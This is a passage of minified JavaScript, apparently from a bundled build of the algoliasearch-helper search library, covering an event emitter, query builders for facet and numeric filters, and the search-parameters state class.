e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function dP(e){var t=hP(e,"string");return qi(t)=="symbol"?t:String(t)}function hP(e,t){if(qi(e)!="object"||!e)return e;var n=e[Symbol.toPrimitive];if(n!==void 0){var i=n.call(e,t||"default");if(qi(i)!="object")return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function wm(e){return e.some(function(t){return t.isHighlighted})?e.map(function(t,n){return Ss(Ss({},t),{},{isHighlighted:!_R(e,n)})}):e.map(function(t){return Ss(Ss({},t),{},{isHighlighted:!1})})}function $n(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{fallback:function(){}},n=t.fallback;return typeof window>"u"?n():e({window})}function wu(e){return Array.isArray(e)?e:[e]}function Ot(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}var yc=Ot;Ot.prototype._events=void 0;Ot.prototype._maxListeners=void 0;Ot.defaultMaxListeners=10;Ot.prototype.setMaxListeners=function(e){if(!mP(e)||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this};Ot.prototype.emit=function(e){var t,n,i,o,u,l;if(this._events||(this._events={}),e==="error"&&(!this._events.error||Qi(this._events.error)&&!this._events.error.length)){if(t=arguments[1],t instanceof Error)throw t;var f=new Error('Uncaught, unspecified "error" event. ('+t+")");throw f.context=t,f}if(n=this._events[e],Rm(n))return!1;if(qn(n))switch(arguments.length){case 1:n.call(this);break;case 2:n.call(this,arguments[1]);break;case 3:n.call(this,arguments[1],arguments[2]);break;default:o=Array.prototype.slice.call(arguments,1),n.apply(this,o)}else if(Qi(n))for(o=Array.prototype.slice.call(arguments,1),l=n.slice(),i=l.length,u=0;u<i;u++)l[u].apply(this,o);return!0};Ot.prototype.addListener=function(e,t){var n;if(!qn(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,qn(t.listener)?t.listener:t),this._events[e]?Qi(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,Qi(this._events[e])&&!this._events[e].warned&&(Rm(this._maxListeners)?n=Ot.defaultMaxListeners:n=this._maxListeners,n&&n>0&&this._events[e].length>n&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),typeof console.trace=="function"&&console.trace())),this};Ot.prototype.on=Ot.prototype.addListener;Ot.prototype.once=function(e,t){if(!qn(t))throw TypeError("listener must be a function");var n=!1;function i(){this.removeListener(e,i),n||(n=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this};Ot.prototype.removeListener=function(e,t){var n,i,o,u;if(!qn(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(n=this._events[e],o=n.length,i=-1,n===t||qn(n.listener)&&n.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(Qi(n)){for(u=o;u-- >0;)if(n[u]===t||n[u].listener&&n[u].listener===t){i=u;break}if(i<0)return this;n.length===1?(n.length=0,delete this._events[e]):n.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this};Ot.prototype.removeAllListeners=function(e){var t,n;if(!this._events)return this;if(!this._events.removeListener)return arguments.length===0?this._events={}:this._events[e]&&delete this._events[e],this;if(arguments.length===0){for(t in this._events)t!=="removeListener"&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(n=this._events[e],qn(n))this.removeListener(e,n);else if(n)for(;n.length;)this.removeListener(e,n[n.length-1]);return delete this._events[e],this};Ot.prototype.listeners=function(e){var t;return!this._events||!this._events[e]?t=[]:qn(this._events[e])?t=[this._events[e]]:t=this._events[e].slice(),t};Ot.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(qn(t))return 1;if(t)return t.length}return 0};Ot.listenerCount=function(e,t){return e.listenerCount(t)};function qn(e){return typeof e=="function"}function mP(e){return typeof e=="number"}function Qi(e){return typeof e=="object"&&e!==null}function Rm(e){return e===void 0}const gP=Qs(yc);function pP(e,t){e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}})}var Pm=pP,vP=yc,yP=Pm;function xa(e,t,n){this.main=e,this.fn=t,this.recommendFn=n,this.lastResults=null,this.lastRecommendResults=null}yP(xa,vP);xa.prototype.detach=function(){this.removeAllListeners(),this.main.detachDerivedHelper(this)};xa.prototype.getModifiedState=function(e){return this.fn(e)};xa.prototype.getModifiedRecommendState=function(e){return this.recommendFn(e)};var bP=xa;function SP(e){return typeof e!="string"?e:String(e).replace(/^-/,"\\-")}function _P(e){return typeof e!="string"?e:e.replace(/^\\-/,"-")}var bc={escapeFacetValue:SP,unescapeFacetValue:_P};function wP(e){return typeof e=="object"&&e!==null?Sc(Array.isArray(e)?[]:{},e):e}function Ms(e){return typeof e=="function"||Array.isArray(e)||Object.prototype.toString.call(e)==="[object Object]"}function Sc(e,t){if(e===t)return e;for(var n in t)if(!(!Object.prototype.hasOwnProperty.call(t,n)||n==="__proto__"||n==="constructor")){var i=t[n],o=e[n];typeof o<"u"&&typeof i>"u"||(Ms(o)&&Ms(i)?e[n]=Sc(o,i):e[n]=wP(i))}return e}function RP(e){Ms(e)||(e={});for(var t=1,n=arguments.length;t<n;t++){var i=arguments[t];Ms(i)&&Sc(e,i)}return e}var _c=RP;function PP(e){return e&&Object.keys(e).length>0}var wc=PP;function OP(e,t){if(e===null)return{};var n={},i=Object.keys(e),o,u;for(u=0;u<i.length;u++)o=i[u],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}var Rc=OP;function Ai(e){e=e||{},this.params=e.params||[]}Ai.prototype={constructor:Ai,addParams:function(e){var t=this.params.slice();return t.push(e),new Ai({params:t})},removeParams:function(e){return new Ai({params:this.params.filter(function(t){return t.$$id!==e})})},addFrequentlyBoughtTogether:function(e){return this.addParams(Object.assign({},e,{model:"bought-together"}))},addRelatedProducts:function(e){return this.addParams(Object.assign({},e,{model:"related-products"}))},addTrendingItems:function(e){return this.addParams(Object.assign({},e,{model:"trending-items"}))},addTrendingFacets:function(e){return this.addParams(Object.assign({},e,{model:"trending-facets"}))},addLookingSimilar:function(e){return this.addParams(Object.assign({},e,{model:"looking-similar"}))},_buildQueries:function(e,t){return this.params.filter(function(n){return t[n.$$id]===void 0}).map(function(n){var i=Object.assign({},n,{indexName:e,threshold:n.threshold||0});return delete i.$$id,i})}};var Om=Ai;function Vu(e,t){this._state=e,this._rawResults={};var n=this;e.params.forEach(function(i){var o=i.$$id;n[o]=t[o],n._rawResults[o]=t[o]})}Vu.prototype={constructor:Vu};var $m=Vu,_s=_c;function ws(e){return Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{})}var ft={_getQueries:function(t,n){var i=[];return i.push({indexName:t,params:ft._getHitsSearchParams(n)}),n.getRefinedDisjunctiveFacets().forEach(function(o){i.push({indexName:t,params:ft._getDisjunctiveFacetSearchParams(n,o)})}),n.getRefinedHierarchicalFacets().forEach(function(o){var u=n.getHierarchicalFacetByName(o),l=n.getHierarchicalRefinement(o),f=n._getHierarchicalFacetSeparator(u);if(l.length>0&&l[0].split(f).length>1){var h=l[0].split(f).slice(0,-1).reduce(function(g,v,y){return g.concat({attribute:u.attributes[y],value:y===0?v:[g[g.length-1].value,v].join(f)})},[]);h.forEach(function(m,g){var v=ft._getDisjunctiveFacetSearchParams(n,m.attribute,g===0);function y(w){return u.attributes.some(function($){return $===w.split(":")[0]})}var P=(v.facetFilters||[]).reduce(function(w,$){if(Array.isArray($)){var x=$.filter(function(j){return!y(j)});x.length>0&&w.push(x)}return typeof $=="string"&&!y($)&&w.push($),w},[]),b=h[g-1];g>0?v.facetFilters=P.concat(b.attribute+":"+b.value):P.length>0?v.facetFilters=P:delete v.facetFilters,i.push({indexName:t,params:v})})}}),i},_getCompositionQueries:function(t){return[{compositionID:t.index,requestBody:{params:ft._getCompositionHitsSearchParams(t)}}]},_getHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets).concat(ft._getHitsHierarchicalFacetsAttributes(e)).sort(),n=ft._getFacetFilters(e),i=ft._getNumericFilters(e),o=ft._getTagFilters(e),u={};return t.length>0&&(u.facets=t.indexOf("*")>-1?["*"]:t),o.length>0&&(u.tagFilters=o),n.length>0&&(u.facetFilters=n),i.length>0&&(u.numericFilters=i),ws(_s({},e.getQueryParams(),u))},_getCompositionHitsSearchParams:function(e){var t=e.facets.concat(e.disjunctiveFacets.map(function(f){return e.disjunctiveFacetsRefinements&&e.disjunctiveFacetsRefinements[f]&&e.disjunctiveFacetsRefinements[f].length>0?"disjunctive("+f+")":f})).concat(ft._getHitsHierarchicalFacetsAttributes(e)).sort(),n=ft._getFacetFilters(e),i=ft._getNumericFilters(e),o=ft._getTagFilters(e),u={};t.length>0&&(u.facets=t.indexOf("*")>-1?["*"]:t),o.length>0&&(u.tagFilters=o),n.length>0&&(u.facetFilters=n),i.length>0&&(u.numericFilters=i);var l=e.getQueryParams();return delete l.highlightPreTag,delete l.highlightPostTag,delete l.index,ws(_s({},l,u))},_getDisjunctiveFacetSearchParams:function(e,t,n){var i=ft._getFacetFilters(e,t,n),o=ft._getNumericFilters(e,t),u=ft._getTagFilters(e),l={hitsPerPage:0,page:0,analytics:!1,clickAnalytics:!1};u.length>0&&(l.tagFilters=u);var f=e.getHierarchicalFacetByName(t);return f?l.facets=ft._getDisjunctiveHierarchicalFacetAttribute(e,f,n):l.facets=t,o.length>0&&(l.numericFilters=o),i.length>0&&(l.facetFilters=i),ws(_s({},e.getQueryParams(),l))},_getNumericFilters:function(e,t){if(e.numericFilters)return e.numericFilters;var n=[];return Object.keys(e.numericRefinements).forEach(function(i){var o=e.numericRefinements[i]||{};Object.keys(o).forEach(function(u){var l=o[u]||[];t!==i&&l.forEach(function(f){if(Array.isArray(f)){var h=f.map(function(m){return i+u+m});n.push(h)}else n.push(i+u+f)})})}),n},_getTagFilters:function(e){return e.tagFilters?e.tagFilters:e.tagRefinements.join(",")},_getFacetFilters:function(e,t,n){var i=[],o=e.facetsRefinements||{};Object.keys(o).sort().forEach(function(h){var m=o[h]||[];m.slice().sort().forEach(function(g){i.push(h+":"+g)})});var u=e.facetsExcludes||{};Object.keys(u).sort().forEach(function(h){var m=u[h]||[];m.sort().forEach(function(g){i.push(h+":-"+g)})});var l=e.disjunctiveFacetsRefinements||{};Object.keys(l).sort().forEach(function(h){var m=l[h]||[];if(!(h===t||!m||m.length===0)){var g=[];m.slice().sort().forEach(function(v){g.push(h+":"+v)}),i.push(g)}});var f=e.hierarchicalFacetsRefinements||{};return Object.keys(f).sort().forEach(function(h){var m=f[h]||[],g=m[0];if(g!==void 0){var v=e.getHierarchicalFacetByName(h),y=e._getHierarchicalFacetSeparator(v),P=e._getHierarchicalRootPath(v),b,w;if(t===h){if(g.indexOf(y)===-1||!P&&n===!0||P&&P.split(y).length===g.split(y).length)return;P?(w=P.split(y).length-1,g=P):(w=g.split(y).length-2,g=g.slice(0,g.lastIndexOf(y))),b=v.attributes[w]}else w=g.split(y).length-1,b=v.attributes[w];b&&i.push([b+":"+g])}}),i},_getHitsHierarchicalFacetsAttributes:function(e){var t=[];return e.hierarchicalFacets.reduce(function(i,o){var u=e.getHierarchicalRefinement(o.name)[0];if(!u)return i.push(o.attributes[0]),i;var l=e._getHierarchicalFacetSeparator(o),f=u.split(l).length,h=o.attributes.slice(0,f+1);return i.concat(h)},t)},_getDisjunctiveHierarchicalFacetAttribute:function(e,t,n){var i=e._getHierarchicalFacetSeparator(t);if(n===!0){var o=e._getHierarchicalRootPath(t),u=0;return o&&(u=o.split(i).length),[t.attributes[u]]}var l=e.getHierarchicalRefinement(t.name)[0]||"",f=l.split(i).length-1;return t.attributes.slice(0,f+1)},getSearchForFacetQuery:function(e,t,n,i){var o=i.isDisjunctiveFacet(e)?i.clearRefinements(e):i,u={facetQuery:t,facetName:e};return typeof n=="number"&&(u.maxFacetHits=n),ws(_s({},ft._getHitsSearchParams(o),u))}},$P=ft,Pc=function(){var t=Array.prototype.slice.call(arguments);return t.reduceRight(function(n,i){return Object.keys(Object(i)).forEach(function(o){i[o]!==void 0&&(n[o]!==void 0&&delete n[o],n[o]=i[o])}),n},{})},ja=function(t,n){if(Array.isArray(t)){for(var i=0;i<t.length;i++)if(n(t[i]))return t[i]}};function xP(e,t){return e.filter(function(n,i){return t.indexOf(n)>-1&&e.indexOf(n)===i})}var jP=xP;function xm(e){if(typeof e=="number")return e;if(typeof e=="string")return parseFloat(e);if(Array.isArray(e))return e.map(xm);throw new Error("The value should be a number, a parsable string or an array of those.")}var IP=xm,AP=function(t){return t===null?!1:/^[a-zA-Z0-9_-]{1,64}$/.test(t)},FP=Pc,EP=wc,TP=Rc,yr={addRefinement:function(t,n,i){if(yr.isRefined(t,n,i))return t;var o=""+i,u=t[n]?t[n].concat(o):[o],l={};return l[n]=u,FP(l,t)},removeRefinement:function(t,n,i){if(i===void 0)return yr.clearRefinement(t,function(u,l){return n===l});var o=""+i;return yr.clearRefinement(t,function(u,l){return n===l&&o===u})},toggleRefinement:function(t,n,i){if(i===void 0)throw new Error("toggleRefinement should be used with a value");return yr.isRefined(t,n,i)?yr.removeRefinement(t,n,i):yr.addRefinement(t,n,i)},clearRefinement:function(t,n,i){if(n===void 0)return EP(t)?{}:t;if(typeof n=="string")return TP(t,[n]);if(typeof n=="function"){var o=!1,u=Object.keys(t).reduce(function(l,f){var h=t[f]||[],m=h.filter(function(g){return!n(g,f,i)});return m.length!==h.length&&(o=!0),l[f]=m,l},{});return o?u:t}},isRefined:function(t,n,i){var o=!!t[n]&&t[n].length>0;if(i===void 0||!o)return o;var u=""+i;return t[n].indexOf(u)!==-1}},CP=yr,Ru=Pc,jm=ja,Ad=jP,Ku=_c,zu=wc,Fd=Rc,Pu=IP,LP=AP,nt=CP;function Oc(e,t){return Array.isArray(e)&&Array.isArray(t)?e.length===t.length&&e.every(function(n,i){return Oc(t[i],n)}):e===t}function DP(e,t){return jm(e,function(n){return Oc(n,t)})}function Ut(e){var t=e?Ut._parseNumbers(e):{};t.userToken!==void 0&&!LP(t.userToken)&&console.warn("[algoliasearch-helper] The `userToken` parameter is invalid. This can lead to wrong analytics.\n  - Format: [a-zA-Z0-9_-]{1,64}"),this.facets=t.facets||[],this.disjunctiveFacets=t.disjunctiveFacets||[],this.hierarchicalFacets=t.hierarchicalFacets||[],this.facetsRefinements=t.facetsRefinements||{},this.facetsExcludes=t.facetsExcludes||{},this.disjunctiveFacetsRefinements=t.disjunctiveFacetsRefinements||{},this.numericRefinements=t.numericRefinements||{},this.tagRefinements=t.tagRefinements||[],this.hierarchicalFacetsRefinements=t.hierarchicalFacetsRefinements||{};var n=this;Object.keys(t).forEach(function(i){var o=Ut.PARAMETERS.indexOf(i)!==-1,u=t[i]!==void 0;!o&&u&&(n[i]=t[i])})}Ut.PARAMETERS=Object.keys(new Ut);Ut._parseNumbers=function(e){if(e instanceof Ut)return e;var t={},n=["aroundPrecision","aroundRadius","getRankingInfo","minWordSizefor2Typos","minWordSizefor1Typo","page","maxValuesPerFacet","distinct","minimumAroundRadius","hitsPerPage","minProximity"];if(n.forEach(function(o){var u=e[o];if(typeof u=="string"){var l=parseFloat(u);t[o]=isNaN(l)?u:l}}),Array.isArray(e.insideBoundingBox)&&(t.insideBoundingBox=e.insideBoundingBox.map(function(o){return Array.isArray(o)?o.map(function(u){return parseFloat(u)}):o})),e.numericRefinements){var i={};Object.keys(e.numericRefinements).forEach(function(o){var u=e.numericRefinements[o]||{};i[o]={},Object.keys(u).forEach(function(l){var f=u[l],h=f.map(function(m){return Array.isArray(m)?m.map(function(g){return typeof g=="string"?parseFloat(g):g}):typeof m=="string"?parseFloat(m):m});i[o][l]=h})}),t.numericRefinements=i}return Ku(e,t)};Ut.make=function(t){var n=new Ut(t),i=t.hierarchicalFacets||[];return i.forEach(function(o){if(o.rootPath){var u=n.getHierarchicalRefinement(o.name);u.length>0&&u[0].indexOf(o.rootPath)!==0&&(n=n.clearRefinements(o.name)),u=n.getHierarchicalRefinement(o.name),u.length===0&&(n=n.toggleHierarchicalFacetRefinement(o.name,o.rootPath))}}),n};Ut.validate=function(e,t){var n=t||{};return e.tagFilters&&n.tagRefinements&&n.tagRefinements.length>0?new Error("[Tags] Cannot switch from the managed tag API to the advanced API. It is probably an error, if it is really what you want, you should first clear the tags with clearTags method."):e.tagRefinements.length>0&&n.tagFilters?new Error("[Tags] Cannot switch from the advanced tag API to the managed API. It is probably an error, if it is not, you should first clear the tags with clearTags method."):e.numericFilters&&n.numericRefinements&&zu(n.numericRefinements)?new Error("[Numeric filters] Can't switch from the advanced to the managed API. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):zu(e.numericRefinements)&&n.numericFilters?new Error("[Numeric filters] Can't switch from the managed API to the advanced. It is probably an error, if this is really what you want, you have to first clear the numeric filters."):null};Ut.prototype={constructor:Ut,clearRefinements:function(t){var n={numericRefinements:this._clearNumericRefinements(t),facetsRefinements:nt.clearRefinement(this.facetsRefinements,t,"conjunctiveFacet"),facetsExcludes:nt.clearRefinement(this.facetsExcludes,t,"exclude"),disjunctiveFacetsRefinements:nt.clearRefinement(this.disjunctiveFacetsRefinements,t,"disjunctiveFacet"),hierarchicalFacetsRefinements:nt.clearRefinement(this.hierarchicalFacetsRefinements,t,"hierarchicalFacet")};return n.numericRefinements===this.numericRefinements&&n.facetsRefinements===this.facetsRefinements&&n.facetsExcludes===this.facetsExcludes&&n.disjunctiveFacetsRefinements===this.disjunctiveFacetsRefinements&&n.hierarchicalFacetsRefinements===this.hierarchicalFacetsRefinements?this:this.setQueryParameters(n)},clearTags:function(){return this.tagFilters===void 0&&this.tagRefinements.length===0?this:this.setQueryParameters({tagFilters:void 0,tagRefinements:[]})},setIndex:function(t){return t===this.index?this:this.setQueryParameters({index:t})},setQuery:function(t){return t===this.query?this:this.setQueryParameters({query:t})},setPage:function(t){return t===this.page?this:this.setQueryParameters({page:t})},setFacets:function(t){return this.setQueryParameters({facets:t})},setDisjunctiveFacets:function(t){return this.setQueryParameters({disjunctiveFacets:t})},setHitsPerPage:function(t){return this.hitsPerPage===t?this:this.setQueryParameters({hitsPerPage:t})},setTypoTolerance:function(t){return this.typoTolerance===t?this:this.setQueryParameters({typoTolerance:t})},addNumericRefinement:function(e,t,n){var i=Pu(n);if(this.isNumericRefined(e,t,i))return this;var o=Ku({},this.numericRefinements);return o[e]=Ku({},o[e]),o[e][t]?(o[e][t]=o[e][t].slice(),o[e][t].push(i)):o[e][t]=[i],this.setQueryParameters({numericRefinements:o})},getConjunctiveRefinements:function(e){return this.isConjunctiveFacet(e)?this.facetsRefinements[e]||[]:[]},getDisjunctiveRefinements:function(e){return this.isDisjunctiveFacet(e)?this.disjunctiveFacetsRefinements[e]||[]:[]},getHierarchicalRefinement:function(e){return this.hierarchicalFacetsRefinements[e]||[]},getExcludeRefinements:function(e){return this.isConjunctiveFacet(e)?this.facetsExcludes[e]||[]:[]},removeNumericRefinement:function(e,t,n){var i=n;return i!==void 0?this.isNumericRefined(e,t,i)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(o,u){return u===e&&o.op===t&&Oc(o.val,Pu(i))})}):this:t!==void 0?this.isNumericRefined(e,t)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(o,u){return u===e&&o.op===t})}):this:this.isNumericRefined(e)?this.setQueryParameters({numericRefinements:this._clearNumericRefinements(function(o,u){return u===e})}):this},getNumericRefinements:function(e){return this.numericRefinements[e]||{}},getNumericRefinement:function(e,t){return this.numericRefinements[e]&&this.numericRefinements[e][t]},_clearNumericRefinements:function(t){if(t===void 0)return zu(this.numericRefinements)?{}:this.numericRefinements;if(typeof t=="string")return Fd(this.numericRefinements,[t]);if(typeof t=="function"){var n=!1,i=this.numericRefinements,o=Object.keys(i).reduce(function(u,l){var f=i[l],h={};return f=f||{},Object.keys(f).forEach(function(m){var g=f[m]||[],v=[];g.forEach(function(y){var P=t({val:y,op:m},l,"numeric");P||v.push(y)}),v.length!==g.length&&(n=!0),h[m]=v}),u[l]=h,u},{});return n?o:this.numericRefinements}},addFacet:function(t){return this.isConjunctiveFacet(t)?this:this.setQueryParameters({facets:this.facets.concat([t])})},addDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this:this.setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.concat([t])})},addHierarchicalFacet:function(t){if(this.isHierarchicalFacet(t.name))throw new Error("Cannot declare two hierarchical facets with the same name: `"+t.name+"`");return this.setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.concat([t])})},addFacetRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return nt.isRefined(this.facetsRefinements,t,n)?this:this.setQueryParameters({facetsRefinements:nt.addRefinement(this.facetsRefinements,t,n)})},addExcludeRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return nt.isRefined(this.facetsExcludes,t,n)?this:this.setQueryParameters({facetsExcludes:nt.addRefinement(this.facetsExcludes,t,n)})},addDisjunctiveFacetRefinement:function(t,n){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return nt.isRefined(this.disjunctiveFacetsRefinements,t,n)?this:this.setQueryParameters({disjunctiveFacetsRefinements:nt.addRefinement(this.disjunctiveFacetsRefinements,t,n)})},addTagRefinement:function(t){if(this.isTagRefined(t))return this;var n={tagRefinements:this.tagRefinements.concat(t)};return this.setQueryParameters(n)},removeFacet:function(t){return this.isConjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({facets:this.facets.filter(function(n){return n!==t})}):this},removeDisjunctiveFacet:function(t){return this.isDisjunctiveFacet(t)?this.clearRefinements(t).setQueryParameters({disjunctiveFacets:this.disjunctiveFacets.filter(function(n){return n!==t})}):this},removeHierarchicalFacet:function(t){return this.isHierarchicalFacet(t)?this.clearRefinements(t).setQueryParameters({hierarchicalFacets:this.hierarchicalFacets.filter(function(n){return n.name!==t})}):this},removeFacetRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return nt.isRefined(this.facetsRefinements,t,n)?this.setQueryParameters({facetsRefinements:nt.removeRefinement(this.facetsRefinements,t,n)}):this},removeExcludeRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return nt.isRefined(this.facetsExcludes,t,n)?this.setQueryParameters({facetsExcludes:nt.removeRefinement(this.facetsExcludes,t,n)}):this},removeDisjunctiveFacetRefinement:function(t,n){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return nt.isRefined(this.disjunctiveFacetsRefinements,t,n)?this.setQueryParameters({disjunctiveFacetsRefinements:nt.removeRefinement(this.disjunctiveFacetsRefinements,t,n)}):this},removeTagRefinement:function(t){if(!this.isTagRefined(t))return this;var n={tagRefinements:this.tagRefinements.filter(function(i){return i!==t})};return this.setQueryParameters(n)},toggleRefinement:function(t,n){return this.toggleFacetRefinement(t,n)},toggleFacetRefinement:function(t,n){if(this.isHierarchicalFacet(t))return this.toggleHierarchicalFacetRefinement(t,n);if(this.isConjunctiveFacet(t))return this.toggleConjunctiveFacetRefinement(t,n);if(this.isDisjunctiveFacet(t))return this.toggleDisjunctiveFacetRefinement(t,n);throw new Error("Cannot refine the undeclared facet "+t+"; it should be added to the helper options facets, disjunctiveFacets or hierarchicalFacets")},toggleConjunctiveFacetRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsRefinements:nt.toggleRefinement(this.facetsRefinements,t,n)})},toggleExcludeFacetRefinement:function(t,n){if(!this.isConjunctiveFacet(t))throw new Error(t+" is not defined in the facets attribute of the helper configuration");return this.setQueryParameters({facetsExcludes:nt.toggleRefinement(this.facetsExcludes,t,n)})},toggleDisjunctiveFacetRefinement:function(t,n){if(!this.isDisjunctiveFacet(t))throw new Error(t+" is not defined in the disjunctiveFacets attribute of the helper configuration");return this.setQueryParameters({disjunctiveFacetsRefinements:nt.toggleRefinement(this.disjunctiveFacetsRefinements,t,n)})},toggleHierarchicalFacetRefinement:function(t,n){if(!this.isHierarchicalFacet(t))throw new Error(t+" is not defined in the hierarchicalFacets attribute of the helper configuration");var i=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(t)),o={},u=this.hierarchicalFacetsRefinements[t]!==void 0&&this.hierarchicalFacetsRefinements[t].length>0&&(this.hierarchicalFacetsRefinements[t][0]===n||this.hierarchicalFacetsRefinements[t][0].indexOf(n+i)===0);return u?n.indexOf(i)===-1?o[t]=[]:o[t]=[n.slice(0,n.lastIndexOf(i))]:o[t]=[n],this.setQueryParameters({hierarchicalFacetsRefinements:Ru(o,this.hierarchicalFacetsRefinements)})},addHierarchicalFacetRefinement:function(e,t){if(this.isHierarchicalFacetRefined(e))throw new Error(e+" is already refined.");if(!this.isHierarchicalFacet(e))throw new Error(e+" is not defined in the hierarchicalFacets attribute of the helper configuration.");var n={};return n[e]=[t],this.setQueryParameters({hierarchicalFacetsRefinements:Ru(n,this.hierarchicalFacetsRefinements)})},removeHierarchicalFacetRefinement:function(e){if(!this.isHierarchicalFacetRefined(e))return this;var t={};return t[e]=[],this.setQueryParameters({hierarchicalFacetsRefinements:Ru(t,this.hierarchicalFacetsRefinements)})},toggleTagRefinement:function(t){return this.isTagRefined(t)?this.removeTagRefinement(t):this.addTagRefinement(t)},isDisjunctiveFacet:function(e){return this.disjunctiveFacets.indexOf(e)>-1},isHierarchicalFacet:function(e){return this.getHierarchicalFacetByName(e)!==void 0},isConjunctiveFacet:function(e){return this.facets.indexOf(e)>-1},isFacetRefined:function(t,n){return this.isConjunctiveFacet(t)?nt.isRefined(this.facetsRefinements,t,n):!1},isExcludeRefined:function(t,n){return this.isConjunctiveFacet(t)?nt.isRefined(this.facetsExcludes,t,n):!1},isDisjunctiveFacetRefined:function(t,n){return this.isDisjunctiveFacet(t)?nt.isRefined(this.disjunctiveFacetsRefinements,t,n):!1},isHierarchicalFacetRefined:function(t,n){if(!this.isHierarchicalFacet(t))return!1;var i=this.getHierarchicalRefinement(t);return n?i.indexOf(n)!==-1:i.length>0},isNumericRefined:function(t,n,i){if(i===void 0&&n===void 0)return!!this.numericRefinements[t];var o=this.numericRefinements[t]&&this.numericRefinements[t][n]!==void 0;if(i===void 0||!o)return o;var u=Pu(i),l=DP(this.numericRefinements[t][n],u)!==void 0;return o&&l},isTagRefined:function(t){return this.tagRefinements.indexOf(t)!==-1},getRefinedDisjunctiveFacets:function(){var t=this,n=Ad(Object.keys(this.numericRefinements).filter(function(i){return Object.keys(t.numericRefinements[i]).length>0}),this.disjunctiveFacets);return Object.keys(this.disjunctiveFacetsRefinements).filter(function(i){return t.disjunctiveFacetsRefinements[i].length>0}).concat(n).concat(this.getRefinedHierarchicalFacets()).sort()},getRefinedHierarchicalFacets:function(){var t=this;return Ad(this.hierarchicalFacets.map(function(n){return n.name}),Object.keys(this.hierarchicalFacetsRefinements).filter(function(n){return t.hierarchicalFacetsRefinements[n].length>0})).sort()},getUnrefinedDisjunctiveFacets:function(){var e=this.getRefinedDisjunctiveFacets();return this.disjunctiveFacets.filter(function(t){return e.indexOf(t)===-1})},managedParameters:["index","facets","disjunctiveFacets","facetsRefinements","hierarchicalFacets","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacetsRefinements"],getQueryParams:function(){var t=this.managedParameters,n={},i=this;return Object.keys(this).forEach(function(o){var u=i[o];t.indexOf(o)===-1&&u!==void 0&&(n[o]=u)}),n},setQueryParameter:function(t,n){if(this[t]===n)return this;var i={};return i[t]=n,this.setQueryParameters(i)},setQueryParameters:function(t){if(!t)return this;var n=Ut.validate(this,t);if(n)throw n;var i=this,o=Ut._parseNumbers(t),u=Object.keys(this).reduce(function(f,h){return f[h]=i[h],f},{}),l=Object.keys(o).reduce(function(f,h){var m=f[h]!==void 0,g=o[h]!==void 0;return m&&!g?Fd(f,[h]):(g&&(f[h]=o[h]),f)},u);return new this.constructor(l)},resetPage:function(){return this.page===void 0?this:this.setPage(0)},_getHierarchicalFacetSortBy:function(e){return e.sortBy||["isRefined:desc","name:asc"]},_getHierarchicalFacetSeparator:function(e){return e.separator||" > "},_getHierarchicalRootPath:function(e){return e.rootPath||null},_getHierarchicalShowParentLevel:function(e){return typeof e.showParentLevel=="boolean"?e.showParentLevel:!0},getHierarchicalFacetByName:function(e){return jm(this.hierarchicalFacets,function(t){return t.name===e})},getHierarchicalFacetBreadcrumb:function(e){if(!this.isHierarchicalFacet(e))return[];var t=this.getHierarchicalRefinement(e)[0];if(!t)return[];var n=this._getHierarchicalFacetSeparator(this.getHierarchicalFacetByName(e)),i=t.split(n);return i.map(function(o){return o.trim()})},toString:function(){return JSON.stringify(this,null,2)}};var Im=Ut,NP=function(t){return Array.isArray(t)?t.filter(Boolean):[]},HP=function(t,n){if(!Array.isArray(t))return-1;for(var i=0;i<t.length;i++)if(n(t[i]))return i;return-1},MP=ja,Am=function(t,n){var i=(n||[]).map(function(o){return o.split(":")});return t.reduce(function(u,l){var f=l.split(":"),h=MP(i,function(m){return m[0]===f[0]});return f.length>1||!h?(u[0].push(f[0]),u[1].push(f[1]),u):(u[0].push(h[0]),u[1].push(h[1]),u)},[[],[]])};function WP(){var e=Array.prototype.slice.call(arguments);return e.reduceRight(function(t,n){return Object.keys(Object(n)).forEach(function(i){var o=typeof 